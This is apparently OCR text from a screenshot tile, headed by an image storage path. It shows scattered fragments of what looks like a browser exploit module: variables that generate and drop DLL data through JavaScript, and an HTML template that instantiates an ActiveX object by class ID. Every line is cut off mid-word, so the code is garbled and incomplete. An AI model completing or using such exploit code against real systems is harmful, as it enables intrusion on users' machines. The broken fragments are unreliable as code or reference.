
dll_data = gener
p.encoded })
drop_dll_js = cre
dll_data)
html = %
Q
|
<html>
<body>
<object classid=
'
8510-FB49C361A139'
id
<object classid=
'